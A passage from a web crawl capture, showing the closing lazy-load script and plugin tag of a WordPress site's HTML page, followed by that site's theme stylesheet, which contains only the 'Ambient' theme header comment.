0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d
body_size: -391
content:
/*
Theme Name: Ambient
Theme URI: http://ambient.elated-themes.com
Description: A Contemporary Theme for Interior Design, Decoration, and Architecture
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: ambient
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
